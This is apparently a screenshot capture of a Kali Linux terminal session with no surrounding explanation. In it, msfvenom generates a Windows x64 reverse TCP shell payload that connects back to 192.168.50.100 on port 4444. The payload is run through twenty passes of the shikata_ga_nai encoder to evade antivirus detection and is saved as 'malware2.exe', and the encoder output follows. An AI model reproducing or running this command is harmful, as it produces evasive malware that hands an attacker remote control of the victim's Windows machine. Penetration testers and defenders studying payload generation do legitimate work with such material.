 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.50.100 LPORT=4444 -e x86/shikata_ga_nai -i 20 -f raw -o malware2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 487 (iteration=0)
x86/shikata_ga_nai succeeded with size 514 (iteration=1)
x86/shikata_ga_nai succeeded with size 541 (iteration=2)
x86/shikata_ga_nai succeeded with size 568 (iteration=3)
x86/shikata_ga_nai succeeded with size 595 (iteration=4)
x86/shikata_ga_nai succeeded with size 622 (iteration=5)
x86/shikata_ga_nai succeeded with size 649 (iteration=6)
x86/shikata_ga_nai succeeded with size 676 (iteration=7)
x86/shikata_ga_nai succeeded with size 703 (iteration=8)
x86/shikata_ga_nai succeeded with size 730 (iteration=9)
x86/shikata_ga_nai succeeded with size 757 (iteration=10)
x86/shikata_ga_nai succeeded with size 784 (iteration=11)
x86/shikata_ga_nai succeeded with size 811 (iteration=12)
x86/shikata_ga_nai succeeded with size 838 (iteration=13)
x86/shikata_ga_nai succeeded with size 865 (iteration=14)
x86/shikata_ga_nai succeeded with size 892 (iteration=15)
x86/shikata_ga_nai succeeded with size 919 (iteration=16)
x86/shikata_ga_nai succeeded with size 946 (iteration=17)
x86/shikata_ga_nai succeeded with size 973 (iteration=18)
x86/shikata_ga_nai succeeded with size 1000 (iteration=19)
x86/shikata_ga_nai chosen with final size 1000
Payload size: 1000 bytes
Saved as: malware2.exe